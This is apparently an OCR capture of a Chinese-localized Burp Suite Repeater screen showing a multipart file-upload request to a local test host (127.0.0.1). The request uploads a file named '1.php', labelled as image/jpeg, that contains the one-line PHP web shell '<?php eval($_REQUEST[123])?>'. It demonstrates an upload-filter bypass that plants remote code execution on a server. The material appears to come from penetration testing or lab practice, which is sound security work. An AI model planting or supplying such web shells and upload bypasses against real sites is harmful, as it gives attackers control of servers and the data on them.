 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://127.0.0.1 HTTP/1 ?
请求
Pretty Raw Hex \n
25
26 1
27 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
28 Content-Disposition: form-data; name="thumb"
29
30 1
31 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
32 Content-Disposition: form-data; name="is_thumb"
33
34 1
35 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
36 Content-Disposition: form-data; name="thumb_width"
37
38 300
39 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
40 Content-Disposition: form-data; name="thumb_height"
41
42 200
43 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
44 Content-Disposition: form-data; name="is_alt"
45
46 0
47 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
48 Content-Disposition: form-data; name="num"
49
50 3
51 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
52 Content-Disposition: form-data; name="up[]"; filename="1.php"
53 Content-Type: image/jpeg
54
55 <?php eval($_REQUEST[123])?>
56 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
57 Content-Disposition: form-data; name="pic_alt[]"
58
59
60 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP
61 Content-Disposition: form-data; name="uppic"
62
63 上传
64 ------WebKitFormBoundaryc5dfcnhQvBXBw2PP--
65
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
Type Error
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 10
Request Cookies 1
请求标头 20
Response Headers 10
完成 5,453字节 | 18毫秒